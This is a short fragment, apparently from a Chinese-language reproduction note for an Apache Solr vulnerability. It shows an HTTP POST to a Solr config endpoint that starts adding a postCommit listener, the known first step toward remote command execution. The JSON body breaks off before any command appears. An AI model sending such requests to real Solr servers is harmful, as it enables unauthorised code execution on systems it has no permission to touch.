 POST /solr/demo/config HTTP/1.1
访问这个路径
Host: your-ip
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x6
Connection: close
Content-Length: 158
{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.